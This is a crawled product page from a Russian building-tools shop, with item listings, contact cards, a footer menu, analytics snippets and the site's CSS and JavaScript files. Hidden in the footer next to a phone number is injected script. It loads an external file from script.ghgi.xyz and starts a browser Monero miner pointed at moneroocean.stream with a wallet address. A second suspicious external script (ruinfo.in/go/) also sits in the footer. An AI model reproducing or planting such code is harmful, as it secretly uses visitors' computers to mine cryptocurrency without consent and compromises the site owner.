			<input type="hidden" name="ItemID" value="563" /><a href="/instrumenti/zubila-dlya-perforatora/sds20-mmh250-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8yMTE1.jpg" alt="Зубило для перфоратора SDS+20ммх250мм 29242-20     29242-20" title="Зубило для перфоратора SDS+20ммх250мм 29242-20     29242-20"/></a>
			<p>
			<a href="/instrumenti/zubila-dlya-perforatora/sds20-mmh250-mm">Зубило для перфоратора SDS+20ммх250мм 29242-20     29242-20</a>
			</p> 
<b>Цена: 168.20 <span>р</span> <span class="text-muted">*</span></b> 
<a class="link3" href="#" onclick="add2Basket(563, this); return false;">В корзину</a>

<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>

</form></li>		</ul>
		<div class="clear"></div>
	</div>
</div>
<div class="singleItemRowBlock" style="display:block">
		<p class="title1">Похожие товары</p>
		<div class="list200">
		<ul><li id="l200">
			<form method="post" id="basket493" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="493" /><a href="/instrumenti/diski/po-betonu-turbo/almazniy-zubr-180-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8xOTI4.png" alt="Диск алмазный ТУРБО+ &quot;ЗУБР&quot; 180 мм    36653-180" title="Диск алмазный ТУРБО+ &quot;ЗУБР&quot; 180 мм    36653-180"/></a>
			<p>
			<a href="/instrumenti/diski/po-betonu-turbo/almazniy-zubr-180-mm">Диск алмазный ТУРБО+ "ЗУБР" 180 мм    36653-180</a>
			</p> <b>Цена: 345.80 <span>р</span></b> <a class="link3" href="#" onclick="add2Basket(493, this); return false;">В
			корзину</a></form></li><li id="l200">
			<form method="post" id="basket498" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="498" /><a href="/instrumenti/diski/po-betonu-turbo/almazniy-ukr-diamant-180-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF83NDY=.jpg" alt="Диск алмазный УКР Диамант (турбо) 180 мм    И00001159" title="Диск алмазный УКР Диамант (турбо) 180 мм    И00001159"/></a>
			<p>
			<a href="/instrumenti/diski/po-betonu-turbo/almazniy-ukr-diamant-180-mm">Диск алмазный УКР Диамант (турбо) 180 мм    И00001159</a>
			</p> <b>Цена: 250.00 <span>р</span></b> <a class="link3" href="#" onclick="add2Basket(498, this); return false;">В
			корзину</a></form></li><li id="l200">
			<form method="post" id="basket492" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="492" /><a href="/instrumenti/diski/po-betonu-turbo/almazniy-zubr-150-mm"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8xOTI5.png" alt="Диск алмазный ТУРБО+ &quot;ЗУБР&quot; 150 мм    36653-150" title="Диск алмазный ТУРБО+ &quot;ЗУБР&quot; 150 мм    36653-150"/></a>
			<p>
			<a href="/instrumenti/diski/po-betonu-turbo/almazniy-zubr-150-mm">Диск алмазный ТУРБО+ "ЗУБР" 150 мм    36653-150</a>
			</p> <b>Цена: 388.00 <span>р</span></b> <a class="link3" href="#" onclick="add2Basket(492, this); return false;">В
			корзину</a></form></li><li id="l200">
			<form method="post" id="basket7018" action="/basket">
			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="7018" /><a href="/instrumenti/diski/po-betonu-turbo/almazniy-skole-180-mm-super-turbo"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF82Mjcy.jpg" alt="Диск алмазный Skole 180 мм" title="Диск алмазный Skole 180 мм"/></a>
			<p>
			<a href="/instrumenti/diski/po-betonu-turbo/almazniy-skole-180-mm-super-turbo">Диск алмазный Skole 180 мм</a>
			</p> <b>Цена: 310.00 <span>р</span></b> <a class="link3" href="#" onclick="add2Basket(7018, this); return false;">В
			корзину</a></form></li></ul>
		<div class="clear"></div>
		</div>
		</div>

</div>
<div class="clear"></div>




	































    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул.Крупской д.2/14, помещение 91">
    	    <meta itemprop="addressLocality" content="Московская область, г.Балашиха">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="143900">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+74983032277">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул.Крупской д.2/14, помещение 91</div>
        <span class="locality">г.Балашиха</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">143900</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +74983032277
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +79267180598
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>
    
    
    
    
    
    
    
    
    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул. Сталеваров, 4">
    	    <meta itemprop="addressLocality" content="Москва">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="111531">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+79254887314">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул. Сталеваров, 4</div>
        <span class="locality">Москва</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">111531</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +79254887314
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +74959749341
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>


<div class="clear"></div>
<div class="foot">
	<table>
		<tr>
			<th><a
				href="/suhie-smesi">Сухие смеси</a></th>
			<th><a
				href="/instrumenti">Инструмент</a></th>
			<th><a
				href="/krepej">Крепеж, саморезы</a></th>
			<th><a
				href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></th>
			<th>Мы принимаем к оплате</th>
		</tr>
		<tr>
			<td rowspan="3">
				<ul>
					<li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон</a></li>
					<li><a href="/suhie-smesi/nalivnie-poli">Наливной пол</a></li>
					<li><a href="/suhie-smesi/shtukaturki">Гипсовая штукатурка</a></li>
					<li><a href="/suhie-smesi/plitochnie-klei">Плиточные клеи</a></li>
					<li><a href="/suhie-smesi/cement">Цемент</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li>
					<li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li>
					<li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li>
					<li><a href="/instrumenti/buri">Буры</a></li>
					<li><a href="/instrumenti/diski">Диски</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/krepej/samorezi">Саморезы</a></li>
					<li><a href="/krepej/ankera">Анкера</a></li>
					<li><a href="/krepej/dubelya">Дюбеля</a></li>
					<li><a href="/krepej/gvozdi">Гвозди</a></li>
					<li><a href="/krepej/specialniy">Специальный крепеж</a></li>

				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li>
					<li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li>
					<li></li>
					<li style="color: #534d4d; font-size: 18px;
font-weight: 700; text-decoration:underline; padding: 20px 0px 14px;">Наши магазины</li>
					<li><a href="/kontakty-kompanii-bal-stroy#moscow">Москва</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#balashiha">Балашиха</a></li>
					<!--<li><a href="/kontakty-kompanii-bal-stroy#samara">Самара</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#novosibirsk">Новосибирск</a></li>-->
				</ul>
			</td>
			<td rowspan="3"><img src="/template/default/img/pic310.gif" alt=""
				class="payments" />
				<ul class="tp1">
					<li><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></b></li>
					<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></b></li>
					<li>3032277@mail.ru</li>
				</ul> 			<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;" href="/files/pages/price 2019.xlsx" class="link1">Скачать
					прайс-лист</a>
			</td>
		</tr>
		<tr>
			<th></th>
			<th></th>
			<th></th>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</table>
	<div class="lnkint" itemscope itemtype="http://schema.org/Organization">
	  <meta itemprop="name" content="БалСтрой">
	  <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
		Адрес: <span itemprop="postalCode">111531</span>, г. <span itemprop="addressLocality">Москва</span>, ул. <span itemprop="streetAddress">Сталеваров, 4</span></br>
	  </span>
		Телефон: <span itemprop="telephone">+7 (925) 488-73-14</span>
		<meta itemprop="email" content="info@bal-stroi.ru">
	</div>
	<div class="studiya"><p><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></p>
	<p >Разработка сайта <a href="http://www.studiya.ru">Студия.ру</a></p></div>
	<p class="copy"><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></p>
	
	<style type="text/css">
.ya-page_js_yes .ya-site-form_inited_no {
	display: none;
}
</style>
	<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
</div>
<div id="fade">&nbsp;</div>
<div id="container2">

	<div class="blockCall">
		<img src='/template/default/img/popup/pic21.gif' alt=""
			class="closer21" />
		<p class="h3">Перезвоните мне</p>



		<p class="txtP1">
			Пожалуйста, заполните краткую контактную информацию,<br />и наши
			сотрудники обязательно свяжутся с Вами.
		</p>
		<form method="post" id="callback1" name="callback1">
			<table>
				<tr>
					<td style="width: 110px"><p>
							Имя<span>*</span>

						</p></td>
					<td><input type="text" name="Name" value="" class="w256" /> <input
						type="hidden" name="FormCall" value=""></td>
				</tr>
				<tr>
					<td><p>
							Телефон<span>*</span>

						</p></td>
					<td>+7 <input type="text" name="Phone" value="" class="w229" /></td>
				</tr>
				<tr>
					<td><p>Комментарий</p></td>
					<td><textarea rows="5" name="Comments" cols="40"></textarea></td>
				</tr>
				<tr>
					<td><p style="padding-top: 3px">Время звонка</p></td>
					<td><select name="s" size="1"><option value="В ближайшее время">В
								ближайшее время</option>

							<option value="Утром">Утром</option>

							<option value="Днем">Днем</option>

							<option value="Вечером">Вечером</option>

							</option></select></td>
				</tr>

				<tr>
					<td>&nbsp;</td>
					<td><a href="#" onclick="callbackpostForm();return false;"
						class="btn101"><img src='/template/default/img/popup/btn101.gif'
							alt="" /></a></td>
				</tr>
			</table>
		</form>
	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- StreamWood code -->
<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: 'b4c8d24bcbd99547805011deb9b06876',
      swDomainKey: '97a108fdcb488219886a1d899edb8985'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->
<!--LiveInternet counter-->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
<!--/LiveInternet-->
<!-- {literal} -->
        <script type='text/javascript'>
        window['li'+'ve'+'T'+'ex'] = true,
        window['live'+'Te'+'xID'] = 64779,
        window['l'+'iv'+'eTe'+'x_objec'+'t'] = true;
        (function() {
        var t = document['c'+'reateE'+'lem'+'ent']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//'+'c'+'s15.li'+'vetex'+'.ru/js/'+'c'+'lient.js';
        var c = document['getEl'+'ementsBy'+'TagName']('script')[0];
        if ( c ) c['pare'+'nt'+'Nod'+'e']['i'+'nsertB'+'efore'](t, c);
        else document['do'+'cumen'+'tEle'+'men'+'t']['f'+'ir'+'s'+'tChi'+'l'+'d']['appen'+'dCh'+'ild'](t);
        })();
        </script>
        <!-- {/literal} -->
<script>
    jQuery(document).ready(function($) {

        // на событие submit на все формы которые находятся в css классе .modal  запрщает обычную отправку, и отправляет через Ajax средствами jQ
        $('.formsearch form').submit(function(e){
            e.preventDefault();
            $.ajax({
                url: '/form.php',
                data:$(this).serialize(),
                dataType:'json',
                type:'post',
                success:function(response) {
                    if (response.success) {
                        $(' form')[0].reset();

                        return alert("Ваше сообщение отправленно");
                    } else {
                        if (response.msg) {
                            return alert(response.msg);
                        }
                        return alert('Что то пошло не так');
                    }
                }
            });
            return false;
        });
        $('a.tel').attr( "href", "tel:+79254887314" );
    });
</script>
	<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>


<script src="/template/slider.js"></script>


<style>
.fixedMenu {
    /*background: url(/template/default/img/bg2019-1.png) #fff no-repeat center top;
    padding-top: 20px;*/
}
.fixedMenu .subMenu {
    top: 50px;
}

</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/red14.css
body_size: 3359
content:
.fl {display: flex}
	.jc-sb {justify-content: space-between}
	.ai-c {align-items: center}

.fixedMenu {font-size:14px;}
	.fixedMenu .fl {max-width:1095px; margin:auto; padding-top:9px;}
		.fixedMenu ul {padding:0}
			.fixedMenu ul li {padding:0 39px 0 0 !important}
				.fixedMenu ul li a {text-decoration:none}
		
	.link__price {white-space:nowrap; transition: opacity .5s ease; text-decoration:none; padding:3px 17px 3px 39px; height:25px; box-sizing: border-box; border-radius: 4px; background: #84b6ef url(/template/default/img/pix14/icon25.png) no-repeat; color:#fff}
		.link__price:hover {opacity: .7}
	
	.logo, .logo:visited {width: 196px; height:73px; background: url(/template/default/img/pix14/pic196.png) no-repeat; left:0;}
	
	.tp1 {left:586px}
		.tp1 .headerTel {font-size:16px !important}
			.tp1 li a {float:none}
			
			.tp1 li p {padding-top:12px; font-size:12px; color:#6f6f6f}
				.tp1 li p i {font-style:normal; color:#000}
	
	.tp2 {left:274px; top:18px;}
		.tp2 span {margin:0; padding:5px 12px; transition: filter .5s ease}
			.tp2 span:hover {filter: contrast(1.2);}
		.tp2 li a {text-decoration:none; font-size:14px;}
			.tp2 li a:before {width:20px; height:15px; transform: translateY(-2px); display:inline-block; vertical-align:middle; margin-right:9px; background:url(/template/default/img/pix14/e20.png) no-repeat; content:""}
	
	.bsk1 {top: 5px; padding-left:52px; background-position:left 5px; min-height: 100px;}
		.bsk1 table {width:111px}
			.bsk1 table caption {text-align:left; white-space:nowrap; border-bottom:1px solid #4c86dd; padding:5px 0;}
			.bsk1 table th, .bsk1 table td {text-align:left; font-weight:400; padding:5px 0; font-size:12px;}
				.bsk1 table td {text-align:right}
	
	.menu1 ul li.topLevel {border-top-color:transparent; transition: background-color .5s ease;}
		.menu1 ul li.topLevel:hover {background-color: #ddd}
	.searchSubm {transition: opacity .5s ease;}
		.searchSubm:hover {opacity: .7}
	
	.topLevel {background-color: transparent; background-position: 10px 3px !important; background-repeat: no-repeat !important}
		.topLevel:hover {background-color: #f6f7f8 !important;}
	
	.topLevel.itemBg1 {background-image:url(/template/default/img/pix14/icon27-1.png) !important;}
	.topLevel.itemBg2 {background-image:url(/template/default/img/pix14/icon27-2.png) !important;}		
	.topLevel.itemBg3 {background-image:url(/template/default/img/pix14/icon27-3.png) !important;}
	.topLevel.itemBg4 {background-image:url(/template/default/img/pix14/icon27-4.png) !important;}		
	.topLevel.itemBg5 {background-image:url(/template/default/img/pix14/icon27-5.png) !important;}
	.topLevel.itemBg6 {background-image:url(/template/default/img/pix14/icon27-6.png) !important;}		
	.topLevel.itemBg7 {background-image:url(/template/default/img/pix14/icon27-7.png) !important;}
	.topLevel.itemBg8 {background-image:url(/template/default/img/pix14/icon27-8.png) !important;}		
	.topLevel.itemBg9 {background-image:url(/template/default/img/pix14/icon27-9.png) !important;}
	.topLevel.itemBg10 {background-image:url(/template/default/img/pix14/icon27-10.png) !important;}		
	.topLevel.itemBg11 {background-image:url(/template/default/img/pix14/icon27-11.png) !important;}
	.topLevel.itemBg12 {background-image:url(/template/default/img/pix14/icon27-12.png) !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/jquery.bxslider.css
body_size: 3689
content:
/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	padding: 0;
	*zoom: 1;
	max-width: 973px !important;
}

.bx-wrapper img {
	display: block;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {

}

.slider1 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {	position: absolute;	top: 298px;	left:76px;	z-index:9;}
.slider2 .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {margin-left: 43%;position: static;	top: 102px;	left:346px;	z-index:9; width:100px !important}

.right_white .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {left:310px; top:240px;}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	1background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {

}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a, .bx-wrapper .bx-pager.bx-default-pager a:visited {
	background: #dfdfdf;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin-right:11px;
	border-radius:5px;


	
}

.bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a.active:visited {
	background:#1c69bf;
}

*+html .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a.active:visited {top:0}




/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-controls-direction {left:0; top:23px; position:absolute;}
.right_white .bx-controls-direction {top:23px;}

.bx-wrapper .bx-prev {
	left:-56px;
	background:url(img/a28.gif) no-repeat left top;
}

.bx-wrapper .bx-next {
	left: 935px;
	background:url(img/a28.gif) no-repeat right top;
}

.bx-wrapper .bx-next {left:742px;}



.bx-wrapper .bx-controls-direction a {
	position: absolute;
	width: 14px;
	height: 24px;
	z-index: 9;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	1background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
	text-decoration:none;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	1background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}





--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/ui.slider.css
body_size: 1406
content:
/* Slider
----------------------------------*/
.rangeSliderWrap {background: url("img/h6-1.gif") repeat-x left top; height:14px;}

.ui-slider { position: relative; text-align: left; margin:auto; }
.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 14px; height: 14px; border-radius:7px; background:#2653a0; margin:-2px 0 0; cursor: pointer; padding:0; }
.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background:url(img/h6-2.gif) repeat-x left top;}

.ui-slider-horizontal { height: 17px; }
.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.ui-slider-horizontal .ui-slider-range-min { left: 0; }
.ui-slider-horizontal .ui-slider-range-max { right: 0; }

.ui-slider-vertical { width: .8em; height: 100px; }
.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }
.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.ui-slider-vertical .ui-slider-range-max { top: 0; }

#priceFrom1, #priceTo1 {border:1px solid #d3d3d3; border-radius:2px; text-align:center; width:74px; height:21px; line-height:1; font:14px 'Ubuntu'; color:#7b7b7b}
.pricing {color:#7b7b7b; margin:0 0 30px}
	#priceFrom1 {margin:0 11px}
	#priceTo1 {margin:0 0 0 11px}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/slider.js
body_size: 264
content:

    
    $(document).ready(function() {
        $('.carousel-main').flickity({
          pageDots: false
        });
        $('.carousel-nav').flickity({
          asNavFor: '.carousel-main',
          contain: true,
          pageDots: false
        });
    });

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/default/js/scripts.js
body_size: 5716
content:
$(document).ready(function() {
    $('#orderfull .sbm1').click(function() {
    	//yaCounter6766426.reachGoal('oformlenie');
    });

    $('.switchTabs li').each(function(index) {
	$(this).click(function() {
	    $('.switchTabs li').removeClass();
	    $(this).addClass('activeSwitcher');
	    $('.tabContent').hide();
	    $('.tabContent:eq(' + index + ')').show();
	});
    });

    $('.switchTabs li:first-child').click();

    $('#callback').click(function() {
	var x = $('body').height();
	$('#fade').height(x + 20);
	$('#container2').fadeIn('slow');
	$('#fade').fadeTo('slow', 0.5);
	return false;
    });
    $('.closer21').click(function() {
	$('#fade, #container2, #container3').fadeOut('slow');
    });

    $('.fixedMenu ul li:first').css('padding-left', '273px');
    $('.menu1 > ul > li').each(function(index) {
	$(this).addClass('topLevel');
	// el' + (index + 1)
    });
    $('.infoBlock4 ul li:last a').css('margin-right', '0');
    $('.submenu1 > ul > li:last').css('padding-right', '0');

    if ($('.slider1').length) {
	var slider = $('.slider1 ul').bxSlider({
	    сontrols : false,
	    auto : true,
	    pause : 4000
	});
    }
	
	$('.topLevel').each(function(index) {
		$(this).addClass('itemBg' + (index+1));
	});
	
    $('.allChars').click(function() {
	$(this).prev().find('li').slideDown();
	$(this).hide();
	return false;
    });

    $('.sectionTitle img').click(function(e) {
	$('.charTooltip').hide();
	$(this).next().fadeIn();
	e.stopPropagation();
    });

    $(document).click(function() {
	$('.charTooltip').hide();
    });



    if ($('.slider2').length) {
	var slider = $('.slider2 ul').bxSlider({
	    pause : 2000,
	    minSlides : 5,
	    maxSlides : 5,
	    slideWidth : 139
	});
    }

    $('.tabs1 li:first').addClass('activeTab1');
    $('.singleItemRowBlock:first').show();

    $('.tabs1 li').each(function(index) {
	$(this).click(function() {
	    $('.tabs1 li').removeClass();
	    $(this).addClass('activeTab1');
	    $('.singleItemRowBlock').hide();
	    $('.singleItemRowBlock:eq(' + (index) + ')').show();
	});
    });

    if ($('.itemBlock1').length) {
	$('.pageTitle').addClass('blueTitle');
    }

    $('.sort1 ul li:first').css('border', 'none');
    $('.cat1 > li:last').css('border', 'none');
    // $('.specials td:has(".quant")').width('200px');
    $('.cat1.cart .pic150').closest('td').width('160px');

    $('.radioList li label').click(function() {
	$(this).closest('.radioList').find('li label').removeClass();
	$(this).addClass('active2');
    });

    $('.list259 li:nth-child(3n)').css('margin-right', '0');
    $('.list259 li:has("i") img').css('margin-bottom', '31px');
});
function add2Basket(Id, el) {

    $.ajax({
	type : 'post',
	dataType : 'json',
	url : '/basket',

	data : $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
	success : function(data) {
	    if (data.success) {
		alert('Товар добавлен в корзину');
		$('#balset').html(data.html);
		$('#totalBasket').html(data.total);
	    } else if (data.msg) {
		alert(data.msg);
	    } else {
		alert('При добавлении товара возникла ошибка');
	    }
	}
    });
}
function minusItem(el, id) {
    el = $(el).parent().parent().find('input');
    var m = Number(el.val()) - 1;
    if (m > 0) {
	el.val(m);

    }
}
